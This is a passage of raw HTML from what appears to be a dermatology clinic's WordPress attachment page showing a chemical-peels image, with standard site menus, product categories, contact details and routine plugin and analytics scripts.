					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theskinmd.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theskinmd.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-366 attachmentid-366 attachment-png wp-theme-skinmd theme-skinmd woocommerce-no-js mob-menu-slideout-over">
<div id="page" class="site container-fluid">
	
	<div class="row">
	<header id="masthead" class="site-header">
		<div class="col-md-3">
			<div class="site-branding">
				<div class="logo">
					<a href="/">
						<img class="img-responsive logo" src="https://www.theskinmd.com/wp-content/themes/skinmd/img/skinmd_logo_main.png" width="300"/>
					</a>
				</div>
			</div><!-- .site-branding -->
		</div>
		
		<div class="col-md-7 col-sm-7">
			<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.theskinmd.com/dermatology-services/">Dermatology <br/>Services</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.theskinmd.com/san-antonio-dermatologist/">About Our <br/>Dermatologist</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.theskinmd.com/patient-resources/">Patient <br/>Resources</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.theskinmd.com/dermatology-products/">Dermatology <br/>Products</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.theskinmd.com/contact-our-dermatologist/">Contact Our <br/> Dermatologist</a></li>
<li id="menu-item-34000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34000"><a href="https://square.link/u/MYDZabsB">Online Payment</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
		
		<div class="apt-button col-sm-2">
	
			<a href="https://app.drchrono.com/accounts/login/">
				Schedule Your <br/> Appointment Now!
			</a>
			
			<img class="apt-icon" src="https://www.theskinmd.com/wp-content/themes/skinmd/img/time.svg" width="35px"/>
	
	</div>

	</header><!-- #masthead -->
	

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-366" class="post-366 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href="https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="273" src="https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?fit=300%2C273&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?w=673&amp;ssl=1 673w, https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?resize=300%2C273&amp;ssl=1 300w, https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?resize=180%2C164&amp;ssl=1 180w, https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?resize=600%2C546&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="366" data-permalink="https://www.theskinmd.com/dermatology_services/chemical-peels-masks/chemical-peels/" data-orig-file="https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?fit=673%2C612&amp;ssl=1" data-orig-size="673,612" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="chemical-peels" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?fit=300%2C273&amp;ssl=1" data-large-file="https://i0.wp.com/www.theskinmd.com/wp-content/uploads/2016/09/chemical-peels.png?fit=640%2C582&amp;ssl=1" /></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.theskinmd.com/dermatology_services/chemical-peels-masks/" rel="prev">Chemical Peels</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dermatology_services/chemical-peels-masks/chemical-peels/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.theskinmd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='366' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d7bf4b48a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.theskinmd.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.theskinmd.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.theskinmd.com/2016/08/'>August 2016</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.theskinmd.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.theskinmd.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.theskinmd.com/feed/">Entries feed</a></li>
			<li><a href="https://www.theskinmd.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Setup Your Appointment</h2>			<div class="textwidget"><p>Contact a San Antonio Dermatologists at<br />
The SkinMD today!</p>
<p><strong>Phone:</strong> (210) 615-9494<br />
<strong>Email:</strong> info@theskinmd.com</p>
</div>
		</section><section id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Your Shopping Cart</h2><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product Categories</h2><ul class="product-categories"><li class="cat-item cat-item-11"><a href="https://www.theskinmd.com/product-category/acne-products/">Acne / Oily Skin</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-26"><a href="https://www.theskinmd.com/product-category/anti-aging-products/">Anti-Aging</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-54"><a href="https://www.theskinmd.com/product-category/cleansers-lip-treatments/">Cleansers &amp; Lip Treatments</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-12"><a href="https://www.theskinmd.com/product-category/facial-masks-and-personal-bleaching-products/">Facial Masks and Personal Bleaching</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-14"><a href="https://www.theskinmd.com/product-category/skin-moisturizing-products/">Moisturizers</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-50"><a href="https://www.theskinmd.com/product-category/post-procedure-relief/">Post Procedure Relief</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-52"><a href="https://www.theskinmd.com/product-category/pregnancy-breastfeeding-safe/">Pregnancy/Breastfeeding Safe</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-53"><a href="https://www.theskinmd.com/product-category/skin-care-kits/">Skin Care Kits</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.theskinmd.com/product-category/skin-protection-products/">Sun Protection</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-51"><a href="https://www.theskinmd.com/product-category/viviscal-hair-supplement/">Viviscal Hair Supplement</a> <span class="count">(1)</span></li>
</ul></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Dermatology Products</h2><div class="menu-footer-one-container"><ul id="menu-footer-one" class="menu"><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.theskinmd.com/product-category/acne-products/">Acne / Oily Skin</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.theskinmd.com/product-category/facial-masks-and-personal-bleaching-products/">Facial Masks and Personal Bleaching</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-111"><a href="https://www.theskinmd.com/product-category/skin-moisturizing-products/">Moisturizers</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-112"><a href="https://www.theskinmd.com/product-category/skin-protection-products/">Sun Protection</a></li>
</ul></div></section></aside><!-- #secondary -->
    </div><!-- #content -->

    <section id="pre-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                                    </div>
                <div class="col-sm-3">
                    <section id="nav_menu-3" class="widget widget_nav_menu"><h5 class="footer-title">Dermatology Services</h2><div class="menu-footer-two-container"><ul id="menu-footer-two" class="menu"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-105"><a href="https://www.theskinmd.com/dermatology_services/aesthetician-services/">Aesthetician Services</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-104"><a href="https://www.theskinmd.com/dermatology_services/botox/">Botox</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-103"><a href="https://www.theskinmd.com/dermatology_services/cosmetic-dermatology/">Cosmetic Dermatology</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-98"><a href="https://www.theskinmd.com/dermatology_services/chemical-peels-masks/">Chemical Peels</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-102"><a href="https://www.theskinmd.com/dermatology_services/dermatology-fillers/">Dermatology Fillers</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-101"><a href="https://www.theskinmd.com/dermatology_services/ipl-laser-treatment/">IPL Laser</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-100"><a href="https://www.theskinmd.com/dermatology_services/laser-hair-removal/">Laser Hair Removal</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-99"><a href="https://www.theskinmd.com/dermatology_services/microdermabrasion/">Microdermabrasion</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-dermatology_services menu-item-97"><a href="https://www.theskinmd.com/dermatology_services/sclerotherapy/">Sclerotherapy</a></li>
</ul></div></section>                </div>
                <div class="col-sm-3">
                    <section id="text-2" class="widget widget_text"><h5 class="footer-title">Make a Payment</h2>			<div class="textwidget"><p><a href="https://square.link/u/MYDZabsB">Online Payment</a></p>
</div>
		</section>                </div>
                <div class="col-sm-3">
                    <section id="text-3" class="widget widget_text"><h5 class="footer-title">Contact Us</h2>			<div class="textwidget"><p><strong>The SkinMD Clinic</strong> </p>
<p>4432 Lockhill Selma Rd <br />
Shavano Park, Tx 78249 </p>
<p>Phone: 210-615-9494</p>
</div>
		</section>                </div>
            </div>
        </div>
    </section>

    <div id="Musician"></div>

    <footer id="colophon" class="site-footer">
        <div class="site-info">
            <div class="container">
                <div class="row">
                    <div class="col-md-8">
                        <p>&copy; Copyright 2019, All Rights Reserved. The SkinMD San Antonio Dermatologist</p>
                    </div>
                    <div class="col-md-4 text-right">
                        <a href="http://www.primomotif.com" target="_blank">
                            <img class="footer-logo" src="https://www.theskinmd.com/wp-content/themes/skinmd/img/primo-bl.png" width="70px" />
                        </a>
                    </div>
                </div>
            </div>
        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div><!-- #row -->
</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/skinmd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://www.theskinmd.com" class="headertext"><span>San Antonio Dermatologist</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			<div class="menu-main-menu-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.theskinmd.com/dermatology-services/" role="menuitem" class="">Dermatology <br/>Services</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.theskinmd.com/san-antonio-dermatologist/" role="menuitem" class="">About Our <br/>Dermatologist</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.theskinmd.com/patient-resources/" role="menuitem" class="">Patient <br/>Resources</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.theskinmd.com/dermatology-products/" role="menuitem" class="">Dermatology <br/>Products</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.theskinmd.com/contact-our-dermatologist/" role="menuitem" class="">Contact Our <br/> Dermatologist</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34000"><a href="https://square.link/u/MYDZabsB" role="menuitem" class="">Online Payment</a></li></ul></div>
			</div><div class="mob-menu-right-bg-holder"></div></div>

			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theskinmd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.theskinmd.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/themes/skinmd/js/navigation.js?ver=20151215" id="skinmd-navigation-js"></script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/themes/skinmd/js/animations.js?ver=20151215" id="skinmd-animations-js"></script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/themes/skinmd/js/skip-link-focus-fix.js?ver=20151215" id="skinmd-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.theskinmd.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.9.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.theskinmd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155065553","post":"366","tz":"0","srv":"www.theskinmd.com","hp":"atomic","ac":"3","amp":"0","j":"1:15.5-a.3"} ]);
_stq.push([ "clickTrackerInit", "155065553", "366" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.theskinmd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9541817bd774f8bbd11f9398fcb65a73","fragment_name":"wc_fragments_9541817bd774f8bbd11f9398fcb65a73","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theskinmd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theskinmd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '5ac6845aade2ce2df4baa471' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
